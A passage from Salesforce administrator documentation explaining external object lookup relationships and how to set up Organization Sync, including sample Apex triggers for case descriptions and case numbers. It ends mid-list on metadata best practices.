

## **5.** Click **Save**.

## SEE ALSO:

- [Define External Data Sources](#page-4656-1)
- [Grant Access to Authentication Settings for External Data Sources](#page-4659-0)
- [Define a Named Credential](#page-901-0)
- [Grant Access to Authentication Settings for Named Credentials](#page-903-0)
- [Add Tabs to Your Community](#page-2964-0)
- [Find Your Personal Settings](#page-22-0)

## <span id="page-4662-0"></span>External Object Relationships

External objects support standard lookup relationships. However, data that's stored outside your Salesforce organization often doesn't contain the 18-character Salesforce record IDs that standard lookup relationships use to associate related records with each other. Therefore, two special types of lookup relationships are also available for external objects: external lookups and indirect lookups.

External lookup relationships and indirect lookup relationships compare the values of a field on the parent object to the values of the relationship field on the child object. When values match, the records are related to each other.

This table summarizes the types of relationships that are available to external objects.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

#### IN THIS SECTION:

#### [Lookup Relationship Fields on External Objects](#page-4663-0)

Use a lookup relationship when the external data includes a column that identifies related Salesforce records by their 18-character IDs.

[External Lookup Relationship Fields on External Objects](#page-4663-1)

Use an external lookup relationship when the parent is an external object.

## [Indirect Lookup Relationship Fields on External Objects](#page-4665-0)

Use an indirect lookup relationship when the external data doesn't include Salesforce record IDs.

## SEE ALSO:

[Create Custom Fields](#page-3820-0) [Relationship Considerations for Lightning Connect—All Adapters](#page-4616-0) [Include a Files Connect Data Source in Global Search](#page-3163-0) [Object Relationships Overview](#page-3791-0)

## <span id="page-4663-0"></span>Lookup Relationship Fields on External Objects

Use a lookup relationship when the external data includes a column that identifies related Salesforce records by their 18-character IDs.

A lookup relationship field links a child standard, custom, or external object to a parent standard or custom object. A user who's editing a child record can click the field's lookup icon to select a specific parent record, and a user who's viewing a parent record can view a related list of child records.

When you create a lookup relationship field on an external object, enter the External Column Name that contains the 18-character Salesforce IDs for identifying the parent records.

## Example:

- **•** Account record (parent standard object) displays a related list of external SAP sales orders (child external object).
- **•** Account record (parent standard object) displays a related list of support cases (child standard object).

## SEE ALSO:

[External Object Relationships](#page-4662-0) [Create Custom Fields](#page-3820-0) [Relationship Considerations for Lightning Connect—All Adapters](#page-4616-0) [Include a Files Connect Data Source in Global Search](#page-3163-0)

## <span id="page-4663-1"></span>External Lookup Relationship Fields on External Objects

Use an external lookup relationship when the parent is an external object.

An external lookup relationship links a child standard, custom, or external object to a parent external object.

The values of the standard External ID field on the parent external object are matched against the values of the external lookup relationship field. For a child external object, the values of the external lookup relationship field come from the specified External Column Name.

## Example:

- **•** External product catalog item (parent external object) displays a related list of support cases (child standard object).
- **•** External customer (parent external object) displays a related list of external orders (child external object).

Example: For the Salesforce adapter for Lightning Connect, suppose that you store contacts and accounts in the provider organization. From the subscriber organization, you want to view each account's related contacts. To do so, create an external lookup field on the subscriber organization's Contact external object. Link that external lookup field to the subscriber organization's Account external object. Then set up the page layouts for the Account external object to include a related list that displays the related Contact external object records.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

Example: In this screenshot, a record detail page for the Business\_Partner external object includes two related lists of child objects. This example shows how external lookup relationships and page layouts enable users to view related data from within and from outside their Salesforce organization on a single page.

- **•** Account standard object (1)
- **•** Sales\_Order external object (2)



#### SEE ALSO:

[External Object Relationships](#page-4662-0)

[Create Custom Fields](#page-3820-0)

[Relationship Considerations for Lightning Connect—All Adapters](#page-4616-0)

[Include a Files Connect Data Source in Global Search](#page-3163-0)

## <span id="page-4665-0"></span>Indirect Lookup Relationship Fields on External Objects

Use an indirect lookup relationship when the external data doesn't include Salesforce record IDs.

An indirect lookup relationship links a child external object to a parent standard or custom object. When you create an indirect lookup relationship field on an external object, you specify the parent object field and the child object field to match against each other.

Specifically, you select a custom unique, external ID field on the parent object to match against the child's indirect lookup relationship field, whose values are determined by the specified External Column Name.

 $\triangledown$  Note: Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.

## Example:

- **•** Account record (parent standard object) displays a related list of SAP sales orders (child external object) with matching customer IDs that aren't Salesforce IDs.
- **•** Contact record (parent standard object) displays a related list of social media posts (child external object) with matching social media handles.

## SEE ALSO:

[External Object Relationships](#page-4662-0) [Create Custom Fields](#page-3820-0) [Relationship Considerations for Lightning Connect—All Adapters](#page-4616-0) [Include a Files Connect Data Source in Global Search](#page-3163-0)

## Organization Sync

## Organization Sync

At Salesforce, we recognize that you need to access your data at a moment's notice—even during our downtimes and maintenance. With Organization Sync, you can set up a secondary, synced Salesforce organization where users can work on your most business-critical processes and data whenever your primary organization is experiencing downtime or maintenance.

Organization Sync is ideal for companies whose users need access to Salesforce at all times. For example, representatives in a 24/7 call center can continue to serve customers during maintenance windows with minimal disruption.

Organization Sync uses the framework of Salesforce to Salesforce, a feature that lets customers share records with other companies that use Salesforce. To set up Organization Sync, the Salesforce administrator establishes a secondary Salesforce organization with matching metadata and creates a data replication connection between the primary and secondary organizations. The administrator specifies which types of data can be copied to the secondary organization by mapping essential objects and fields to the secondary organization through a publish and subscribe process. Then, records are copied to the secondary organization in a way that ensures that they remain synced.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## **EDITIONS**

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up a replication connection:

**•** "Manage Connections"

When the primary organization is down for maintenance, users are redirected to the secondary organization until the maintenance is complete. All actions (creating a case, deleting an attachment, and more) that users perform in one organization are automatically applied to the other organization. The administrator can also choose to redirect users at any time if he or she needs to make updates to the primary organization.

This graphic shows the steps the Salesforce administrator follows to implement Organization Sync:



Want to learn more about the Organization Sync structure and setup? Watch this short, informative video: WHow Organization Sync [Works](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w).

## Limitations

- **•** To use Organization Sync, you must purchase a secondary Salesforce organization and its accompanying user licenses.
- **•** The primary and secondary organization must be the same organization type (for example, production or sandbox) and edition.
- **•** To avoid inconsistent behavior, both organizations must have the same limits and settings. If the limits of the primary organization have been adjusted, contact Salesforce to have the same changes made in the secondary organization.
- **•** Only certain objects can be published in Organization Sync.
- **•** LiveAgent, Salesforce Knowledge, Portals, and Communities aren't supported.
- **•** Managed packages aren't synced. If you wish, you can install a package on both organizations to keep the user experience consistent.
- **•** Auto-numbered fields and certain types of metadata aren't synced between the primary and secondary organizations.

## Prepare for Organization Sync

## Considerations for Setting Up Organization Sync

Before you start to set up Organization Sync, review this essential information. The way you currently use auto-numbered fields, Apex triggers, audit fields, and other Salesforce features determines how you approach your implementation.

## IN THIS SECTION:

## [Syncing Feeds and Audit Fields](#page-4667-0)

Syncing feeds and audit fields on connected records makes it easier for users working in the secondary organization to quickly assess a record's history.

## [Configuring Triggers](#page-4668-0)

If you have Apex triggers in place in your primary Salesforce organization, they aren't automatically duplicated to the secondary organization in Organization Sync. This is because it may not make sense for a trigger to be active in both organizations. However, you can adapt your primary organization triggers to meet your needs in both organizations.

## [Configuring Auto-Numbered Fields](#page-4669-0)

Fields with auto-generated numbers such as case numbers aren't synced in Organization Sync, but you can develop a workaround to keep the user experience consistent in the primary and secondary organization.

## [Choosing a Syncing Approach](#page-4670-0)

<span id="page-4667-0"></span>Though Organization Sync is designed to support a direct two-way sync between the primary and secondary organization, it can also support a one-way sync scenario. Before beginning the publish and subscribe process, decide which approach best meets your business needs.

## Syncing Feeds and Audit Fields

Syncing feeds and audit fields on connected records makes it easier for users working in the secondary organization to quickly assess a record's history.

Records and feed posts in Salesforce contain four audit fields:

- **•** CreatedBy
- **•** CreatedDate
- **•** LastModifiedBy
- **•** LastModifiedDate

If audit fields are synced, connected records display the same audit field values in both organizations. For example, users working on connected records can see when a post was written, when a comment

was made, and when a record was modified, regardless of which organization the change was made in. We recommend syncing audit fields to give users a consistent experience.

To sync feeds and audit fields, simply select the Sync Feeds and Audit Fields option when sending your connection invitation. If you're using a two-way sync, selecting this option syncs audit fields in both directions. You can also edit this option from your Organization Sync connection's detail page.

## Important:

**•** If you don't see the Sync Feeds and Audit Fields checkbox when sending the connection invitation, the Salesforce admin must enable audit field creation in your organization. To enable this preference, from Setup, enter **User Interface** in

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

the Quick Find box and click **User Interface**. Then, select Enable "Set Audit Fields upon Record Creation" and "Update Records with Inactive Owners" User Permissions.

• Enabling this user interface preference also lets users manually edit audit fields in Salesforce. If your business doesn't allow manual editing of audit fields, you may not be able to sync feeds and audit fields in Organization Sync. In that case, you can still set up feed tracking for records in the secondary organization, but that feed only shows updates made in the secondary organization.

## <span id="page-4668-0"></span>Configuring Triggers

If you have Apex triggers in place in your primary Salesforce organization, they aren't automatically duplicated to the secondary organization in Organization Sync. This is because it may not make sense for a trigger to be active in both organizations. However, you can adapt your primary organization triggers to meet your needs in both organizations.

To adapt your current triggers for use in Organization Sync, reference the Connection Type and Replication Role fields. These fields appear as columns on the Connections page. The Connection Type indicates whether the connection is a standard or replication (Organization Sync) connection, while the Replication Role indicates whether the organization is the primary or secondary organization.

All triggers should be configured before you begin the publish and subscribe process. You'll need to decide which trigger-related behaviors you want to see in the secondary organization. Here are some possible approaches:

- **•** If you'd like an existing trigger to work in both organizations, set up an identical trigger in the secondary organization.
- **•** If an existing trigger isn't needed in the secondary organization, just leave it as is; it will continue to function in the primary organization.
- **•** If you'd like to see different behavior in each organization, set up a trigger that references both organizations.

Example: The following trigger changes all case descriptions to "Case in Primary" in the primary organization, and "Case in Secondary" in the secondary organization.

```
trigger CaseTrigger UpdateDesc on Case (before insert, before update) {
 boolean isPrimary = true;
 for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
   if (conn.ReplicationRole == 'Secondary') {
     isPrimary = false;
   }
 }
 for (Case c : Trigger.new) {
   if (isPrimary) {
     c.Description = 'Case in Primary';
   } else {
     c.Description = 'Case in Secondary';
   }
 }
}
```
## **EDITIONS**

Available in: Salesforce **Classic** 

## <span id="page-4669-0"></span>Configuring Auto-Numbered Fields

Fields with auto-generated numbers such as case numbers aren't synced in Organization Sync, but you can develop a workaround to keep the user experience consistent in the primary and secondary organization.

When a case in the primary organization is copied to the secondary organization, Salesforce views it as a new case and assigns a new case number. However, you can set up a custom field configuration that allows cases to display the same identifying number across both organizations. This lets support agents quickly locate a case by number, regardless of which organization they're working in. While the following example relates to the Case Number field, the same approach can be used for any auto-generated number field in Salesforce.

Important: If your company already uses a custom field to represent case numbers, you don't need to complete these steps.

To configure case numbers for Organization Sync:

- **1.** In the primary organization, create a custom text field named "[Your Company] Case Number."
- **2.** Update the case page layout:
	- **a.** Add the custom case number field that you just created.
	- **b.** Remove or hide the system-generated case number field.
- **3.** Apply a trigger that copies the system-generated case number to the custom case number field, but only runs for cases that already existed or are newly created (rather than copied). This prevents the "false" case number assigned during replication from being copied to the custom case number field. Use the following trigger:

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
   if (c.CustomCaseNumber c == null) {
     Case caseToUpdate = new Case(Id=c.Id);
     caseToUpdate.CustomCaseNumber c = c.CaseNumber;
     cases.add(caseToUpdate);
   }
  }
 database.update(cases);
}
```
- **4.** Repeat the previous steps in the secondary organization.
- **5.** In the secondary organization, adjust the case number display setting so auto-assigned case numbers begin with "2-". This ensures that system-assigned case numbers won't match existing primary organization case numbers. To change this setting:
	- **a.** From the object management settings for cases, go to the fields area.
	- **b.** Click **Edit** next to the Case Number field.
	- **c.** Enter the following text in the Display Format field: **2-{00000000}**.
	- **d.** Click **Save**.

The following graphic illustrates the case number configuration. If a two-way sync is implemented, the process remains the same whether the case is created in the primary or the secondary organization.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To add fields to a published object:

**•** "Manage Connections"

To create or change custom fields:

- **•** "Customize Application" To create, edit, and delete page layouts:
- **•** "Customize Application"



**1: Standard case number field (hidden from case page layout)**

## **2: Trigger**

- **3: Custom case number field**
- **4: Publish and subscribe process**
- **5: Trigger suppressed for replicated cases**
	- Note: For best results, complete these steps before you publish and subscribe to objects and fields; this way, you can publish and subscribe to the custom field you created at the same time as your other business-critical objects and fields. If you have already completed the publish-and-subscribe process, you must publish and subscribe to the custom case number field to make it visible in both organizations.

## <span id="page-4670-0"></span>Choosing a Syncing Approach

Though Organization Sync is designed to support a direct two-way sync between the primary and secondary organization, it can also support a one-way sync scenario. Before beginning the publish and subscribe process, decide which approach best meets your business needs.

If you'd like users to be able to make transactions in both the primary and secondary organizations and have those transactions be reflected in both environments, use a two-way sync. However, if you'd like the secondary organization to merely serve as an up-to-date reference to your primary organization's data, you may prefer a one-way sync for its simplicity. This table provides details about each approach.

Important: Salesforce does not recommend using a two-way sync for some objects and  $\mathbf{\Omega}$ fields and a one-way sync for others. In addition, Organization Sync can be configured to work for more than two organizations, but it is designed to support a two-organization setup.

## EDITIONS

Available in: Salesforce Classic





## Set Up the Organization Sync Environment

As an Organization Sync administrator, you have a primary and a secondary Salesforce organization, each with a different administrator username and password. Before you can add data to the secondary organization, you must complete a few setup tasks and create a replication connection between the two organizations.

Important: Because browsers cache your Salesforce credentials, it's difficult to log in to two different Salesforce organizations in  $\mathbf \Omega$ one browser. For best results, work in two browsers. Designate one browser for each organization. For example, use Google Chrome© to access the primary organization and Mozilla Firefox© to access the secondary.

#### IN THIS SECTION:

#### 1. [Enable Salesforce to Salesforce](#page-4672-0)

Because Organization Sync uses the framework of Salesforce to Salesforce, you need to enable Salesforce to Salesforce in both the primary and secondary organizations. Then, add the Connections tab so you can manage your connection.

2. [Duplicate Your Metadata](#page-4672-1)

Some, but not all, metadata can be synced in Organization Sync. To ensure that data syncs correctly between the two organizations, you must customize and maintain the metadata in your secondary organization.

3. [Create a Connection Contact](#page-4675-0)

To set up the Organization Sync connection, you must assign yourself as the connection contact of the secondary organization. This ensures that you receive emails about the secondary organization, and lets you easily administrate the two organizations.

4. [Connect the Organizations](#page-4675-1)

Once your primary and secondary organizations are configured for Organization Sync, it's time to set up the connection between the primary and secondary organizations. This connection allows updates to flow between the organizations.

## <span id="page-4672-0"></span>Enable Salesforce to Salesforce

Because Organization Sync uses the framework of Salesforce to Salesforce, you need to enable Salesforce to Salesforce in both the primary and secondary organizations. Then, add the Connections tab so you can manage your connection.

Complete these steps in both the primary and secondary organization.

- **1.** Enable Salesforce to Salesforce:
	- **a.** From Setup, enter *Salesforce to Salesforce Settings* in the Quick Find box, then select **Salesforce to Salesforce Settings**.
	- **b.** On the Salesforce to Salesforce page, click **Edit**.
	- **c.** Select **Enable**.
	- **d.** Click **Save**.
- **2.** Add the Connections tab to the user interface:
	- **a.** Click the Plus icon that appears to the right of the current tabs. The All Tabs page appears.
	- **b.** Click **Customize My Tabs**.
	- **c.** Use the **Add** arrow to move the Connections tab from the Available Tabs list to the Selected Tabs list. If you'd like, use the **Up** and **Down** arrows to change the order of the tabs.
	- **d.** Click **Save**.

## <span id="page-4672-1"></span>Duplicate Your Metadata

Some, but not all, metadata can be synced in Organization Sync. To ensure that data syncs correctly between the two organizations, you must customize and maintain the metadata in your secondary organization.

#### **What is metadata, anyway?**

Every time your Salesforce organization is customized, its metadata is modified. For example, editing page layouts, creating a custom field, and creating a record type are all metadata updates. Data is information contained in a field, such as a phone number or name. The metadata in your secondary organization must match the metadata in your primary organization. If they don't match, you may not be able to effectively implement Organization Sync.

#### **How do I keep metadata synced between the primary and secondary organizations?**

- **1.** Before creating the Organization Sync connection:
	- **a.** Perform basic data clean-up in the primary organization so your data syncs correctly. Check the primary organization for the following issues, and resolve any that you find:
		- **•** Blank required fields (these can occur if a field was changed from Optional to Required)
		- **•** Invalid lookups
		- **•** Duplicate records
	- **b.** Customize the secondary organization's metadata to match the primary organization's. You can opt to sync some metadata automatically by selecting the **Sync Metadata** checkbox when you send the connection invitation; for a list of supported metadata, see [Which Types of Metadata are Synced?](#page-4674-0). However, if the primary organization has customizations that include unsupported metadata types, you must perform the same customizations or deployments in the secondary organization.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create a Salesforce to Salesforce replication connection:

**•** "Manage Connections"

## EDITIONS

Available in: Salesforce **Classic** 

**2.** After the organizations are connected, develop a business process to ensure that all metadata updates made in one organization are repeated in the other. Remember that if the **Sync Metadata** checkbox is selected, some updates are already synced for you.

### **When is metadata synced?**

If you select the option to sync metadata, Salesforce begins copying supported metadata to the secondary organization as soon as you accept the Organization Sync connection invitation. The Connection Status field on your connection's detail page reads Metadata Sync in Progress during this process.

After this initial copying of metadata, updates to supported metadata are synced daily. If you need to trigger an immediate sync of all supported metadata, follow these steps:

- **1.** Navigate to your Organization Sync connection's detail page in the primary organization.
- **2.** In the Connection Detail section, click **Edit**.
- **3.** Deselect the **Sync Metadata** checkbox. Click **Save**.
- **4.** In the Connection Detail section, click **Edit** again.
- **5.** Select the **Sync Metadata** checkbox. Click **Save**.

## **What are best practices for keeping metadata synced?**

- **•** If you opt to sync metadata, follow these best practices:
